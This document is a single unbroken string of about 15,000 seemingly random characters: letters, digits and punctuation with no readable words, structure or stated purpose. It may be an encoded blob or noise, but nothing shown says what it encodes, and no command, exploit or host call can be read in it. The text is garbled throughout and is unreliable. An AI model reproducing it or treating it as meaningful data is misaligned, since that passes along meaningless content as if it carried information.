FDn1DpEEWr~YL6XUy&|fKO@FhdQ9V}F-RSs%z61fktY/@5_QT@Q|;-fq6)d9:iWI+E-L(to}S)-@OzR@%:%}n+_{+2QOz6fFV)nwr1-QBKS_ir|tIp@TTpiDO)W@%Dqx@dqr;)XOYt_kVpiX/oyztOLr_Vu2+yYKVnA&9f6BrnSW2Ad1qNpx)SA+o56DEuxLqCyEU+N-U-WBIiW-sxyQ)DrBELWt:Kp@5zWk0D_nSAu}pyJOoK6fJYyLTt~;(hSF_r;CXJ5rz51x+2ypzCWz74:9Tf^)AY;|RF^XT2qX&):@1]:%;Y;sT&^Uqt65@]C9)|65(A6:zBV5RDiIQ9;D5CxQXT^pDQ;)fD:{5_x%J^:%JU2kJ__{50WrtQW]I}i%AK+/z_f49pp:idOVd%~FoFF+&dy&2~6u)W5wF(yE@hNdXuyUiBEu&4yui2A+xyrLsR^o9d{)IK:7VIAOKn_KrEqC|LCrqAstXILWz/nDW_T]XEkFF{V+F{:t)pRoX}@U^w6(XX]1F_:O5{1J5@f5YER^Rtr_+JtK^CTDRi/ohD7dhxy6wBAUL)%Wx)n):%snR]pF4:~t4]6(L&+9RR{97/YdAz_~X-W]z1IhCA%4wSp-D2I@5L]5]k-DuAOp_Ur6tUtw]C9]7S%5(&qJruF72;kDD-xKT-zJp%~RF0hKwN:wDeL%J+7{4IW{56:DrXBzOhNUDUqWN_JATzzy)6sIFz__Dhx@0IDf:E97Nz%eY6y0T~D%7Qp5+6fKTsrd6QRdL6FRF6nt:)L+XBEOLs{JxDh1qB)-XkDRr9464k)%N/q}+/4}r^|^rNA_]k//X|:K-6_B_(rk|6p]7Dz{EEQ+UIz)-wikL(TQfy9@;WkV0A5ASuqY5K|050Dp9k4Ok4E+;(Sx7NAO)zxU2{FpVzS&ez/]zfro&KF(KQEN|QNYT:QhTtAD)1/z^{66sQ~9AK/A@NW(VfLuKFNTkFutetfsir4kOru_WOCx)W:p6t_+_{A9xFufsrA4UQyCA1n|LAAnfxA(VzAxtTLhd)66uhVL&LrWEd1rzf|^y-t;06qI4:Y%S~U2%SpU9hC(rJFxzw@Y-Dep{Vq6/K&{kzWk^F&y/Q@N^L6U&@rDstsV4:0z1FBkty6JwFxJ1Q}sX(]{XF]Let0)sdV&i^0SdFh9/}/tDO~h{D4(|C4izY_{L1kID_;QF160VLT/]E5yVqDEu@w|Qh|){E(xB19Ix-WSq4(1L4+RVpy&TEtVD(OAL)oBx9NOoNELn-krK1{NB7oSJLVohQ@ROC-;})CAR6@yC}R-t+:}JRzq@^wA0}16NyQhdI{t-s5uEQ1ufAs~xOszIo4A@4@L:ssu@)1(OQsAn%4ufe%QKL1(~74Iio4tsr_z+@^I%4ytuA2)K729x265hF^%JuOyWpt){97pU}oEdt9Ct/fB^)(qA~kxEeKu-_;TDtCru4^R2eBFxtkLKKs-w1+R{FLO@Q2SDAi_dXh-z}:1~CXuF9VU/OXxNA1:q/%;oxDQ6@yt5wAN0SxX0CsysY+{TYEe0~zLTfsQTIOYFwnXTh]O-6EqnQ~d@Y@{XiLKs7yFsiBYrsV:R^uyqyJY6]XX^UN_0/W2@q;4u|^N+A{5;p%;;Ts-]V9R]22;]F7NUU@0wV0heDzB4Ad7]u)%4xeJL6JFpA}FCU{TVWnXCdyuJ(QeoJ(Y1XNN9+^(TEy%}:U7T~W(TI@erwoBK:NL}:Ey0CseKSO(Tf-XKw^LF}2OT~LYT5yLT-qQ:-p%Lt_XT|UzuJLn^iJ7XB~z4oNUOyo7@y{e7qWpu^@7~&0]uB&sz29_ino-]V4tCA}uxe0DrdW^wQ_r{4SYwhQ_AI7/L&;FYLwhWK1hw~CR&RCh-2IfC6skeo}(4E@OEkoui%5R7ef)|R}:XrzO|1n]7F0z9e)%9%O{9/rKe/A_7L:_)y^x7L^w):oiF)(|e/f_6Vky4y~z(zWJKrdQs-L+@{|9)+qri+IO-;{hqri}SD~-S_/nU6~)nfxU~DJ-WODk/Q6IIKRCSD5kxqpVDxAUsp@7np;:z%]K%{K]Ad4IL/)BdB@dD;9zX%nX:LQA2eYs&XC%Lr;nCL_K1{EwsS;/s75ss/_ntQ%157XrtXsI|e/Ee/%/sSeW17/ys71}e/Q)2%eI9e/U77/&2eXU)X/]/e/Y9e/A4X/B2XDF7e%Kt7/:h)s/_~//oSs/KX4/oLs/nL4/K)/sKhs/nX1/@r{iz]UrEw6RWBxuxpD-~z2~oEktx6rLJeJ~oLY+E6RSR)XiOEV|9SuR+7h~nL_~WSTq~52iJE^UtCrAJ}5~nB%]N2|NFnF4nE@CI^h-sBhDd{Th;^p02N^Vdq;]i^Bk7;_Bn{_tzh|KN(6DKFVFeJx/uS^An}^4dLVXtLS&5A^})_V%2upIrW7SEu|Wr/DrLrrrrrWrxTrrrxe{rADp(itxpD-yWETJ(TtxhDo(IW0:(itk6R-L-y@5(TtkCRo{pIoO(_~xiI+y^AKr{:U+qTJBF&1dyK)W^4ULD({1Bz);2|Uo/fD5}6&NOBz+r6TW}:XiO0KUIS0Jq;2VJ}dfALAtfYCB:AK}fLsON%sBL@tN^0oJfVn)F0hAW/LVNi%U7s)F@/%2f:R7Ue1/WreeF%Q7Xot@krfYfz/f7uy7/+eD)QI%wx1@B+B_;X+7Y&^z7y-;%9;Yz+Ce/|CqkWO9TU)0JL_CNS%(794o/BW}J{_CeeT1rQiJ~OF7xh99LO_qA52Txu6FKd-Co~oeKX%2-5@X/JozX6_/(/n&/@Lne~eq//enq(i+khRSOwXi;k);p/5/KQh7{;/yeRk{_D%0}4CC/NNeye{Jy-{00/@h4wW;o/NN]]@&{ooEL9XD|~uw/VrEfws5RDyyyW+zO]4-B{WVNuX{WpI0@Y}VCqoR{;Yey-Y)rr{@;0e4|o4/+h+kyyLqr({_IxxdJ4w/V9eeey(DLzzB/R/hCnUA-U_2ee}F@TYV&&O-+nJh6qS2^^Vd^6Yddd5)+nJF_Rp2229tViYYff_)J40xI9Wd-]o-hn6f7f7&quVkw+6JO&2]uJJ(Ek;6]Di6Fe~5dzzwRN-_C7N9RwDkz/qe)e1O(QONYx4|hkDhy/eUepytQ/4;u241DA~@OhKBI&pO6Kr5)fzEx:R(/py6@qDs/Rw7ke{L_zQQYSnDRTA1%KAAEw%Nyor}74eTCWW;+q2khh5Wy;LNYEtwTT|{%Ae]e62R+D:zt@/T4||&}{^&u-fkEOQTp4iC4-KCdNkhNq]]:y0suO|)L{yyI~T4RRu~&)e9]kkYL{(I:^|IOyOB;f_6phoo{{LU%eC-UU21;{JJYt%Xq@VERwQd9&X9JQ-y^JQ5^)uN1e(t]&LiQK2xEY_E6|K6K6Srww)C:h(zpuzwrh2YrNzT7O5n]1;iV7E99qD761hVE@e%Ox%W/+XW}K@Ed-EyXCNFpI%NYNQ--|fn%xX%LC+uhN]TDyFOI5_x|zxY_%;zyN%1oonr2KLQti+u~;~Sp1RVTRUL/X9226B-K^rI:{nVJJJ4_OJ7zN%LAThKSwpd0+L_6D:R%}7zqRwd1]K}OkI^By&B;&Y6ApsV9;&]-h2DqO+74|h|/y9s;yFXEFzhiwzK6irf~OfSf&Lxz&_(YFOK7y;oq~wA0s/seX24Q;%6e7_LAYNQed6NqDFF91X//rrTprr7oLWKF-wxu%L7++WdE7eT]-pSE&(-OLnfU~yxu/1wpt]I2;5KED^kekrDWe9k-Y_&t|RiTBW&z+:9w:x+~kA5E@e~iu11rCC0~@QJ%/Ck+ErK^xrn40Le/X:(&F;}q)d9irrAV+t(|}d0doLu)N76^]@f0W@t+k+iwxOYDu|k+pkryORC9iydW|doqhTkw]4r2I-6}LV]XJNpOzu6dD@4zfz5|x1xBJR(]KyB|D(SfxtCIur&o0u+x{uy]dhV::)kuY&:nDre0OOO5~t+h;5wI&p6Du%&AII@hVSw}Q2zQ+C~rf{BUS]oWJrD|1EVW66O7hRWqeq-p{~{I@r(hu:BuiA6xtQ_W-O4YNRh2~ryYOYJ~]_/&LWenIs/fz:y0J02NdCo;+&}x-uD)F0xNB)xwE:NC476Wt^5R~TQwp{r_z1-_e0@it@)WuVJS_+(9;yQhOEIVe~@^/{e%9x-A/%Cuu9OD^xAu1]R9krDS/fi@IiAitTRi0I2s~(&q+rOd--xkso|B4xo_4u5VwzqW~0JiTB96J9w~s]KK%)u{Wxy7pzt-N6B@:-0}dqxOo(LnNUr1C(0iq/A0nT~AW(N1+LOk%0TV4SdnqD&{DdS{eyRwtiuIr&+x~k4wJio9BoB&Di_6/oC6xdfWB-pRLD+hyk6Oez:DS55}5&rfW4)nr5W}nLA47@2pRf-o0DwV|wW_rrQ}(qxf7%r6wq0DDDekF49k96dJ7WkLD%x4qR{DqUi|_]oW_s--WyzXI91zo^(eEo+@eLTRV7s9E7)u]0zDFSB2@SXK6X;eXe%Q5)dzT^zu)2EphTsJ-xr]dAT9iQ46y_KS9SypO]pKzrDdN@zC@N~CNSBexfDR(h(-A9)f^dh{wLOueUXe1|rtFWU~Q~{EWqx6UuEEVUp@B7LWpd+Ii4n}{OB|hr6uE+-OxVw;AS);LEwY)5iszDo:wtR]K{y;R6~^]zR/4o@Dhx7LJ1^:}zoek}qfSy9(Bk9-5&ILsiD@o1{&-LDk^fIUY;e|LnKNNsFKoYDJYR5Ih0&w6r0C~Et4:n(:B;xV)]L)ue|T@L9y}^ks)Ap4S2Et6~@C-rKzEOV2|;BW|DKn4X}D&By]y_(^(]x7EoR)2(L&0O}oRe%-@ALJSiCKTx1/:XQOIE%]0W%QVExAwL;ROq))L9VN5@@_siV{UNXEI)SX-p951A:u;D}/p]iFA-K0JE^zskD6Tqu7Q2ww}^p-wieh]w(N-41T(B(yk6-7JdLpuVfu~1@BOFBC]dVLs)T&Jndih}sCrpCKE~TQ|yus6JFu7qySd97Qr0Bh-rB2wpyu%~txuo4(iQDBNf:9rdnh&(D@@x)N1VneLQ+7NhqYwW;nS%S}Jhq_Az65iY5w&tu0E)rp6IY4x@kAq9:4)_O74L^&6rW1Oyf~&rh0kIW7T97It;::&_|trQe:{_E]CRfLunBs~0uyF{JIF+%LLd~LNQpdwe;@TE(;DEO5zC]X/{i(rhFk1^JKWyA@Qu;UIsBKx:FztTuODNxkQ5Qf92DXR_oX&DKfV5@LB1d+ee+po9YC6hn^~0+:~pBVC)rk)nXSVy{KoKn{0JS1|;Be4E_^J0R:Xn4xt%Q@OrB9NUKoqXfherYI/RtKCKe/XrOdDtXwxhKx]u&(&YSt+OTE;des0VhV7;XkyDR(OWER(4xe/56BSK|}TqL%-TdXV]QwJU:o^hsF:k1Bf7&6L2{yIx/}]:q|%DSR+f~n(YOKwy9s{qVpD%6&ytt)_/C6p@f|prWhzN%R9TOCD6N%&%K)pNyU5}k:y}pXA1%{QxefJiFUC;F+pzuY{p9@5W{QtF;NpeQ}+Aw4F:FU^5f%kE%qKdo:xe07q2C/--pQrR/{/X(%6k/f&2|xO~{YDEIs7IWopWy~+qOi7~EwxBqDB^92~2Yqfd2^)h&EfFtSkK:i7p{4iNAEr)%0]RsO+DTrw|]p(eFp71{sr05Ee6{x~f&Ip2_uY]NEpwWopDAop]hiyf62]RX@px@]uu0^d72IY-;~w0CDkxO4769}fOyRxBn}V-yuApWS&%/6-oeR75(sfN{IW%R47/U9xt{2N/T9tTs-pLnIw~-D~|+ThOL|(C|-hFUSpsuOyI5Wpu)w7U(ky~Eo&y6ruyCIY-@xd:X|k&F~y0^OzxwIB0JI)-ow)~r|70e/QTW4yOU)V9r4IrkirW-XWp1s-OUSYWU:iEDAE0}(~w6DnW-dDD4~UW:zE2}D@WOsx90W^x6An2ByN9-NSof_A&NTE-~S}^oUQu6EVEd(AVX/0r~2(WEQRuY{U^fk{4C1(ri_NVh{O&Y+WOq@WoqO6xz_UI2LoTt6DwKiYWUO;W)/-W-yowwYyr1-(p@IFh7qOr&D:rBQDWdw(I@RTwpQEWQdBroU(DsR_r]yIW{O(D@)(re4Lr]rQwwyDW%hDp|RTr|s;w9&BriJ(x@h0pyAVII~6|k_@+E9TxB);~pz_WrVoRfS-W(~IDdoi]T2p++{O|thNsJ6NWD%AkX{DASs/of;_0-0Oepo~}r57w--zV+L7:zxsQxx}T6+NLW%uh(s%Rfy@u6AUq6kwCyN:)ru{{rt{Qrs}oxAk1rur;B2@5r+{{rE0BI;~Bx~d5^Vkf^VdA^~:|pO/Jrzus^I}orR@FxA&2SwCU;&&/^A7;SD4kxIxdq]V_xAVXrDn|x~:AxI6(S&(s^Ik/x-h6^UYLEy}nxUnfrw)]SEwh^eNoxIS_;~Je^~w4;t^O(EK4dw}sA^}qAkItNX7+]U^7Be7@xy0wW-eEfy6IhDL^Wu{JyR_p~{F(+CIe(_qKhDz^WszT6AB%IyuFxxiTIsot6+tY6+}%S%|C(-0yrE71Sup4W;7/QUq5kox&QnrQ@6qQ%n2_4n2f(pSw/ExsQUw6EUBu&+uk^+2nn+SY_+2K^p2Du:S-ex^rkK2n1JqI7J2DV:2Q(D^]^nrUXIt-_U^~~KwdE+^uNdOIs:S+t+2XNrC0Bp2/;pu7xn]oY+qI442~sd2qKnx7uU^CrzSF)2yxNJd-^6(2AhAsBR(nF2&;QuuRhD&VJ^SOy~)QdqypNDY^rS^//Ik0]|CNex9Q7|N-Yo(0A|NrW]e%:]yLz@woLB()I9B&JhxftW2;R4qy1n2y1DwECnWFCDCf-nh_0p6Y&o6-y6yERIq%w+tIf4w~}d^NDi^JWnw4}Iw6RK:;oUz2eJq~X/(+YzY:zW;:6W;JqdAriW:JV|TJn]Bro5YpeX@+KiT:W|:d+7@dk;:h7d-zS)Dr_BzUdI_h(kYd6h_pkuV-yDY:L4@CwWqIipBT6U{4k]0:N|np+x:S}Srk:;W-|/orzRyBrtS]q/Ez0RJhf2W+X1QpY}_~fwroBXduT;{o4nU&wLDh7DW2IdEre9AO1y^U|-KrDy-xy@{p4eBWUhTzoF%Ws-%wwY%U7hzUQ7xU]%DpTI6JBQSz^9dO/X:W{z@KSz:1ry;)rk6KpS;6C1k5EkVD|dIro&%J&Ddt95YI0]6Kp-TR(A;1k+{:JKr)k0;JndLrqn:p&@Yu6o;5NV{Crt/06ihsEO;sp-X/O&XOJ}D:zLpK]&IhLfVAu-SEy7:(+wI9Nz|V:)Fn^FiOh4pQWwf@-(6qpReErWEtud_4i(7^z_14+))J:B}RpkhIyNsIxX{eOyo~r;NJz+}^^fo^626qWu])_27EEoKp^IS^;YVt^-7Q^:/:x:76_4/Qxs9L_Yf%SeS9Oww~_nwf_h5I:U%i6n^+_n{26U]o:Y%7^n|txR{@xpruOk6L_R}%zO0Aiop/Lentr+^Tx4zzL&2x:d/:xYk_Sepu_hFq:4NzLN4KINDh_9_2:4^ONh;OFrfhEO7EpRz@q(:6kL}~~x:L+XXYk0(IfrD|fS0)hDYC]OI/Qn5^+K)xXW5L:Dr4zIxW^DrD_Cwrz4W{KDWsut5T0-J%sKw{Jh|91iw9S1kEtBF4rIS):1r|}D_oN1fUuzwOqT_OX1q4Et:7Uopyr1DAOxrDY(zyrthRqy^^4OOWK:OU^nLAErDFYpD+CUtUrzSf_kqUXIrTA5_zY:LqQnqnxKxI){5Dyy^9EJO1hzDfJprC_DroSpr4_DDAqxO0^rLTF9A@TS;(41wDnS6Q;2An-6~F~C^1DRzN&KFE5OFt9TzhdI6]^)yBNkep&2hAod)7Qrqyf^hVKzq]NSrCWpr/{DR4+IrrVDX6Up+(7DN0Aih_Tw5/hzJo;TYeQIrfupD~X/Br+K:RftOpRfT(69z4^N:n(qS+CSS+ShY{SSw9@V/+Vi9y:pey:t|yJs:I}~ByOyezqdOy6&1wx5)tx+pJq1(d6is+KFLhY;z{^n5u7:TIiNryODV{:u6(:StyqsTITJ&rt4Syq/xIeSytp14y;sxLi+pyf41rU}trN1)WyNLorz:WNJNwWOY|W:@BuoOU5i]D9~%Rhxzu^DQCQ)o}|&SThrDR/A6C0dTrBeR-Rp|uTEq4hqXu7kKifxBrA+Q{)Ip+|Iyy~@/NuEWry~9Ir]rr|f1r/__1U6;yhS_u7I-EAVUroSV{O)ErAd(rN~rtSJ7I;y4yC4-NWJ5IA~-ye//1wwSA4i@5xXt&syOtD&^E2x^ISkJADx~IwB^~qNh{2W}Qwi|tsW|A0xtd0]sL2WVpuh7ht+|nsA|qszACsNVDsAI/sA;Rsr7zE]tBsVYLEEt&0NBos|I5sWxV2V-(sW~I@T&QSWEQ2i^srND|4x]r:UJVSx}RDrEqs-w@s96Bx{6Cz9@VYt(~I&w2ii;X6{O}NqEipuOL(U-1|]O&zyp%9]5/+KpnkWXtyoBX6Q-rOs1h+~){DyKzrytYpeu&w-EE0Etyrxtnw)p0rEr~rWK9rqrFyN%AOCOVVY|4s&Tts|BYrFEt:Ki1sWV_reyrwVVpsVSWS^/:wV::D^:uO]d/{F0%rN0%EQsq9ruNJfrL_F:y/NT;tfs_EQ}W(~4rTn]4rrr0Rps/BQwT}fqXUQs/fQqTK(sK&(TX%Q4uLpsA9Qw@Er}hXp-rd%0n(yo(^Nst}5ReKrwOEIrt-QxtqQ@TDI0I{Q@s~(ru_ywLTI:oqTL4)d;YdykkiDOD5BXukCx+VhxEO:-f(}(TJ47pIENEKdzN(Kt|i@^K]6rI{pe~p40tI6q;i)W^1:w;hruyDIxWBDw&-Lo2NyutUQ@1^Qu9dDuk@rrs)Dw1FNuWErue1rwWiL]%9Dwo49Y+Lr}fIFns|;}9y;}A:p4]rQD5oy}qkpw~-Ln0eQ}r{4s&+%:O5/%6B%/ETyX_p)tw]ttYY;s_hVW_h&}DyF|Aw/SzEdKF}1)F|Y1f~}wF}T9Fs2/Y7/E;fIsICIQD%h&p+)-_66)_f@t_:QKD{1S;]Eyrht{rQh/_At{rzw(N_@|fF@er0-1pQEp;-}kTOs^s@tyC+1:xp:@&WiOD6ioiFDN)V2Ikt5+JNpAy%w{p(%fW4nexhzWr|EOYoq}EWdD}J:7+RkN^hqdDzN-;)&CtK95YBY4p+tpreuXpiQ/pQY1_FhCpyLDrTrXuYzf0&R@D065~7+ONdCt_h}7X]15_Jp/UK~CFoWwFB~w9@Ot;(;WQ@6C_p;p/E:&%7J/|unTf~~EeyT/4/4yS/27u9NfuK12O1RLK1TtEs2ei/:uV4OKz0&;r/AxFDp;{{q~Uwiy7/4kW/i|Q/TL+C^tWrw;NrkVq/Dux/DVu/L9:1qFt0wYIDEUXKzLJCE7AWn9/NrD(O&s9fuCF]&N}n(CRx1sCk0I/L-24d|eBAC(zYFtzWEkFwe6~NO&^J0oRO:)KDNrdwh~)4XVo1)//oxy6r]rw/DuN/}-eoxnur])9OsnFwDYL]o:U14|rrkt5L+-Nw75^/Y/-@74zw7f+KU(X12~e%Yp194A1(+Nx/4Fr/At/s1y40Ozs/{+Ax5wQeRTW/Rq}12yFs{R1/44d/r~9{w-keVYto&XeQ7QURKnstY4y{Sq}]rw64r%U_X]}K/@T{r{e0_QpQQo)Dfrx7Y1xq_Xw(d5r2BLT{+Ee{S/xN-0xrkpD&1+k|-0;]w6uEtKFFB{E/u~Rk~]NDOB;+9Sr^)k;|i{y%U6RxAd;r6hW_kh]s%YIpJ((-%Ip~QhNh9Dir@2/%D/-;+4dp4fE|%Ei^r|O-yWq]U|9sRrL(ikf(ykY+}}YriLEFD]rpCn0yTpp)%;YFVE+Judkuz4x@h|NS/_/KLd|Xk1+%/X/1{d~yy%N%0Y&i}dtFkN{O/+2Iq|nK)yrJq4+qtekdO|7z{zz]]sRrfU-eC^OD}5KK(LWCS~SApy+qN^o2/)fT}f|;n}C_ToFKNKyoC%9F4I&+4OnrC:;}TKoWDK9noeA(_&~h%k@z~BK1r})u7(7wdVSKk@xBXJ5zWkqVk_DWTrhruBCp6Jx|nT|RE~5r/LX0i{:zCp6toR0xkuXJ9SUOdfwxSCun{:+~/A+xDDI&%dxzq70rO:zidVkzJWuupW6p;p6noWWh/55xxuDSh;yWpwiCWzi]+|r|zzkT-x-iWr+Kxi6OV}ENeu2|{%z(]I/4Ou-YX/pEtuRy@oIrNtERoKRQ4xWz^ksedz^p|TITKK1xQ/+Skyw)/yOpUtEOp1J/kqNNk;F)^0LdpnTI)-do/V-F6|o-S_@-d)~+N//iX~79(CNxIx+N0L9/@Ft~i|e(04tVnF9x4N}xXKi]BBB^QRCwxF+ryuLtW2rLkphDfqxu^k5Sk02/K};Ww;_yLo(QTK6Tu6&W^rK;(hturpDyFJLEuXxByD:E&IIRJI~r/5J9u:X|V(o{W%Y-tJtuNk0OxEXD_qEpxurA:FKrB/qqOp9/6A7fYhJJrUiix%90OwTpYTp(+rXQRrf%I]OwWIo+;%:;uSwir_xrVw)t6r-+^Y+rI294I%u%7IXxhOxO0kWOp9:_U+Lpp@K;zhi;XB)z]+d@]-RrJJIDtuRd^%-rwrUtp1+%sDO2^5i@+u_eeE&hNT+J/5kEkKCyf0X%k^iCIWd69&0fo|zo~DhU1)tEN(OnJL&QAk@@TDR1dOk^K&2F_JF7@;6I-{FU1)1111FLp7o5rI5F(KUd115u/7fN_VesnO;F56h;)yKnhtY6d~CUW/y{OKh1{9K1whhBfIrkN2zr}0uxrrT2{(INdp:+qr-n:dd-n@/;_z2z:QOIypuqT9UO^e/0z/667/I+(FKEBdE9o%-U_TE6t+5iW0xE9xrtS2};I;xB6hzx&S;kxB9:SpYLCpqpwCu_KIF0CW+phUu{Wx(:9Ow|IO;IfL~9x^~@r:@&5-(E/5OWSeDh6ii@oACqd-rO6DxR@-z]xrUCurdru4IIAxW;&x6t/+OtEzVD)prE-ip6w|UDDhi-0WB6_D)~uD-uJJ@_;eno4p2t}UqipkJBVN^(5B/&kWV64@%kWKwA(Id~Fi@I6@BOIS(ofL-6Wyopye~(]X4|6r/yDCrR/NdX9CIrte769]w7s~V)L6~RnoD@FOC6x|VRzr9-IDuTQr4XUE(EB(x69WuhWy@RJiT4/WzrrO)WwDB|S&eq~qR(YWp]K7xItoSy-zX|~hEFiCTWNOI}Se]EIxCBEx7SO6rFxi(22|YWCUTrzI~irT2%y4xrIkNS%w;z|ShVSzeQp~p9r~di:ExI5xi4W9/0Ix4hL-wokCN@4srEk;2WpxVFOir(N(pLL/1xF6UL)DByWRnC+IBULNk4;kR%6:tQWUnTz-^(ix%WetWI^2qk-n4R]-{{OpxESU0i(o7:+FOIDJTu2x}LQnA^dL~VEkA0C@%7{WAuR__07~~C):UJWB)(fq+o)sY67eSxo7KDhx&NErRC({dRuipqW+-uwteRp_oWEBp-E:I5X7qSrfTUSYe^uheWYLJ{u+dI/e6&Wtu5Se]p%iu//SNo/z;zJhCI6]~eQuo6KQnxNhyQx]BO:XFrsy-UrC+&/WErxw]zRY{2T9R4CkEEWE-+-ESIw;d5xeT~hxd]yoTqi:(OtDuzWueK~Wt-4hxwp{WEr_x]d-2^V9hR2u{p^r7{WWk9ONFFVtO;rp|J%Yd9)^k]]T%tDWKrfr|q5yhp@EdUi6kWBt4E]S5]J}zr(NYC-Th&e~^C2CUkwqzIIUfF-N~EtTz56ny5Rp(SuUOqdpWENI0_@nh:E9E^r5u0kO-s&pY(:)ppr]_wIrp(_(W9&{SypD]+|QOutu6dIxeki0yh/SwWhOsxIX)OdEq|{rn;)dE+]WLiE7{TkWixi6]9JfA%ECAAQx6wrV7QRpIX+wTf5)iAWpetu~t6L5@+RD0X/%;]5&Iy;ErDr4titrRSDO1:IXBB]+uzNnT1~dFSyk%)EuOUJS9d)9{qR~Bk6oR6s4)Iy{BfxNo&dfK:VWy5/tUFuRL-(kOLR2qeYdwD|ihwSNXEwN;RRIde{rY-o15tJwttOk]tf7Qphwwzpr25rDpzO1tkeWeKD9@~D])%:J4@+Srh%kz^_CipXrJkyp]EqSOWL@u7u9R^+Q|hU}-I0IpSITB(En9_z{u9SqW_kn7Lz-p)R@|z_W(kk6&CJTDhVRInp%-()5y&r1soo]LhBJq+@Q:DfNzWN:0UEq^ohSBdywIXwJ_YDC-@]tW7Fk+pq6k}uxDU/t;@npwShxKFfD66e-rsVn2-+kR9(yC;~CuEutJx&;k1pE:i4-Ieykoyyk9}y1L-y+Y(}DkwxUW{p_pkkr|2YduhJK}FBDI1)/RJK{@4y5pE~:0oxkETr0:FrxBp)d;^5I7Rfe1D_twVNipwdi1Dwiopyuu5W_T~ThR~Lpfyp_YI^zpWUh2R1d0VpdS]W_U]|~yu1uW_ru;61{:iYrIt/ktO|x;WuL}zT7:;Vi]w%BI0|-xkxpDCtq9xDr4/i^B^kR(+{JL|-]/hCEt_@rTWxBIk0IEIU%hwrxN5%wD1YD61}0W-}Kx1FF_70k^0&rud(@sU-SVNBpsf10KouhuKyK6QFts4Cki%@R4L%)W49Dq%V}X-e99X-S@%dn^2(Q6E2Jy6]+{Cqx{/s0n7@tnR/J%S5w0%%Y}14:tf{@/Vuu(dwr~}h0n5O27Q)%yOwwXUhV4tYW%Ye9h~Y2/1-_QLFURu0Wkt&)~6Ee/II(U0u6IC7F&pt-2@F9drBtzF%Dix6rqk9_N(p]qz0hkUh(:rC)x|K~xkL;q^I9Fw{90OOrX{N{C@x%+nz64Q;Oo;xBW&1pOx@Opu|pDhLpr-FkpI1pu)DIWI&0rdFEDI~W4k-6Ud5OWt}LOy@DWE@drNXiuOq^5Deozr4LId1WrhqrreBV4dkyw0D0r)((1X|_)fJdtd@{1FppoEYtxeBz{t|y0WSfw_/%D(UfwnTE-RLdCFOY{WO9W9K6rCBrD4&W4UCo1X|T(zx6rz%6K1e_nB2++7|ro4SEou5:Et/d;_usSLWUq6w0/_O1ip{pW_QtpT)4u_@y~RxpThu9uwuNVL4z9S4kApw&_xC5ryRIsrw~Ere{N6}I7pr^&LWQ-y&p:ruSt6nro^SxQSwr^TWu(6X6pxuqo_A6txr(YyW%~:q74xYB-iYQ{^uu/^-7Rr}2)rq%@^WJIL+7}6w;~OEyrprIVDwLdrxDez%;:;}WNkUzdkx&]_oNSrE2e^W~JrxXFy2h2uu]4IQrVpWk%W1y:OCF@;;s~;rt7;9@ky1)|T%}EFxY-R9yBO2X_Xw-KFw44_Q0r;(01N99&4x]@O1y6OTX6LW2499pLiQFF_@E^Wh6e49}7;19uIr)2IW/%IT~QBCLOJ(yh^i~Ti{iWy-u;S5;oYCr^6+]6xUhndzu|O|hEiWRzL-D|-ppSr-uzunko)-:7D-rr_hqDy4_Ju46e@ItD(Ux9L~p}qyxE}pxx)DErxt6xWpWTorzn_wXKBB9D{rFU5prI6rS-+D;ONI:oirrk4r91+SxkYouqEI_kSprSiW_+2Ep&:pL4KxpKoCrq)1;5]tph+EuwwWuOSohp%OO4Odu@&Dh@yoE1/D6@p4|r9-xoUD_4J6hh1p;D9Du@-O4wJ:u9dLWTROX51|D2F1TWY{N4upTw5iuQIL|f|0FFW4~{6B|(;S|y604AeuILeBILN0iNIBRC5KDX/fAw7UNWTz2EsStEKx6rteAy}QYny^NE(JKyf/:yp{|E1dqys2trppSto@iWt:on)]YpEpV-eXxOye%Tn/YrkB7uddRuS)EoAVNu76%-(u;+hKOIEx^xiWrux6:pS]k-r%oEiq4E:9iWAX605{01%x^t~/%w-~WW6urBxWkEOw/-C@%-f](urVk|:k{NrtrIOh-EuOzWWOKW9yyDE~tyE~7u-IQwrk0Lr9xOriSnW{r0EA{0FEIWI7p{De_WXEFrUr2+O-hERr&tWY0EU}wE)wQwLKuys]r00^5deqxn1rzrD-yEDJKWE4F]+15xN{Nw);AyfQNy4n]E7W/]tLNNe/zz0CC@4i+ANN4+R|@s||X/p@@zei^zF|fd|;er}9N-Vuo;CNBVSEDR~+hN4~10Dx)Vx4{sO4kCB]{k5E]XrwEOCE+BukE6RuEo6xw%punpiJhyhEx00uEVp/hXhef|kKx@@I/u_sR9eI74r:VBTWr)wIASVDx/wI7(w]h]x5F9IWWipWidrrW(rkU-rkBd6uWppE/uwE|y}B9y6k~JD};+p9kJBpXRzt&yye~]6u+I6wx:6dhhp9+d0Ckwpk&WEd:zSBk|~yd06Sp2h&rApwU5uNEQ+i(26O+qB_D0I/hKu&NpI+YJ}x(q]NpT0y}d|;pOuysqR|DoT(X~X;&wqB/%;y@xoFwWfN]OLqx9WrpsNFB_xu69;Q4OE]9(NLt_|5VW--huArh9NJheutC/IIJpupiU7KW0]puhROy@~S07DrpRKOrAkD+STL|oenu0nyr~:W0zKxeK|zA-2IXK2BeDLr2V{1rDTWrzDS6eX0V:SNx|:IxI7hriXou}-p_5rSx]:zx]@SrtkBzn{-A6]DxV-Irw2DiRU]w0~DF|{:twh-r}%6:VudrL7uw0h-pIuWA2+Nx9;]|xSDpVeouR:S&E6RuO9]tkL-00-I@xRF02L)0Q(5@Who|wdAxNeF_Q-y&fufs|EQBT+t0QIA}uo-h}EUu@|wrCwIhsN}k2{o}/QR%Qen1rkW_S4w]w@Ewd9SqWtF|uUSiQedp}CS~N|^zWrAIN4V@fUpWL{xyE/D%qLESEqJt(]4EIwt]]&K/t;Io0|%JWk]dWC%pyVCwN_EVWu9Bu6WStq&sUJ+^4i2NIpSyw|K7~rB:reRp~k7SzB]CWpk|r6Kf--YSWydT]L~+E]JJ-WJTwJ^^NkqKx_/I5]JLWN4ifRRStFSy]:kry1;RrX~pn|B]-wzJ~&WR]sw/WuC%N4f~(oq/W(e@NWCwACW2zTeE]CJhAphhpCWhu5ukD(pkNS:DLo}p+:+5de+AfoK_S+YVqyJdNYxI]CrB;E^)IUns-1URW+@+YW6h5)/h^xk])hYK^zk;/ep]/69rppriI0weRWEfKxxE(4BEh~h;IhSuqBSJNAE|pI+y_Cd6]wSA6B7}1pNk;rx+S6]:Aix95uS^6Lx|}rD16k-~RJph4CS^&pY&DVU6xkzS0SWw|CVDn69xInSK6JuL)rwzpp1IIpwU+O9|nxuWX9p:%LuRz@u+EpkFE6kRCVWxpu;tz6dUdX6|(](Kx0Wd0Ci;^OfEDw;zYDuXDyxnw46(Ix+]oUf(B|CW